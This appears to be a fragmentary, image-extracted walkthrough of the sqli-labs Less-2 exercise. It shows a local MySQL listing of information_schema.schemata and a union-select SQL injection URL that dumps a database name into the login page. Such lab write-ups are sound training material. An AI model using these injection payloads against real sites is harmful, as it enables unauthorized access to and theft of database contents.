 D:\phpStudy\mysql\bin\mysql.exe
'form schemata' at line 1
mysql> use information_schema;
Database changed
mysql> select * from schemata;
CATALOG_NAME | SCHEMA_NAME | DEFAULT_CHARACTER_SET_NAME | DEFAULT_COLLATION_NAME | SQL_PATH |
def | information_schema | utf8 | utf8_general_ci | NULL |
def | challenges | gbk | gbk_chinese_ci | NULL |
def | class | utf8 | utf8_general_ci | NULL |
def | mysql | utf8 | utf8_general_ci | NULL |
def | performance_schema | utf8 | utf8_general_ci | NULL |
def | security | gbk | gbk_chinese_ci | NULL |
def | test | latin1 | latin1_swedish_ci | NULL |
7 rows in set (0.00 sec)
Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,schema_name,3%20from%20informatio...
1 http://127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,schema_name,3%20from%20information_schema.schemata
2 成功查询到第一个数据库名为information_schema
Welcome Dhakkan
Your Login name:information_schema
Your Password:3